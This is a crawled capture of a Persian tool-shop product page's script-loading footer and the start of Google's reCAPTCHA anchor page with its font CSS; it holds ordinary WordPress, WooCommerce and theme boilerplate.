\u062a\u063a\u06cc\u06cc\u0631 \u0645\u0633\u06cc\u0631..","login_reg_success_msg":"1","nonce":"a17743b3c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.1" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.4" id="wd-compare-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/header/mobileSearchIcon.min.js?ver=8.3.4" id="wd-mobile-search-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.4" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" id="wp-schema-pro-fontend-script-js-extra">
/* <![CDATA[ */
var AIOSRS_Frontend = {"ajaxurl":"https:\/\/abzartm.com\/wp-admin\/admin-ajax.php","post_id":"7219","user_rating_nonce":"c11ccc4623","success_msg":"\u0645\u0645\u0646\u0648\u0646!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js?ver=2.10.4" id="wp-schema-pro-fontend-script-js"></script>
<script type="text/javascript" id="itsec-recaptcha-script-js-extra">
/* <![CDATA[ */
var itsecRecaptcha = {"siteKey":"6LebG0IpAAAAAASYK-2nUZgUewDMz8QKWtyUAZ3W"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/ithemes-security-pro/pro/recaptcha/js/recaptcha-v2.js?ver=1765267257" id="itsec-recaptcha-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;onload=itsecRecaptchav2Load" id="itsec-recaptcha-api-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://abzartm.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765267257" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39977711e69fff7650239685601367da","fragment_name":"wc_fragments_39977711e69fff7650239685601367da","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzartm.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abzartm.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.3.4" id="wd-sticky-social-buttons-js"></script>
<script></script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>var rocket_beacon_data = {"ajax_url":"https:\/\/abzartm.com\/wp-admin\/admin-ajax.php","nonce":"e5bc073467","url":"https:\/\/abzartm.com\/product\/%D8%A7%D8%B1%D9%87-%D8%B4%D8%A7%D8%AE%D9%87-%D9%88%DB%8C%D8%B2%D8%A7%D9%BE-%D9%85%D8%AF%D9%84-110200-art","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://abzartm.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769846405 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LebG0IpAAAAAASYK-2nUZgUewDMz8QKWtyUAZ3W&co=aHR0cHM6Ly9hYnphcnRtLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=fbaf418tanx7
body_size: 49581
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
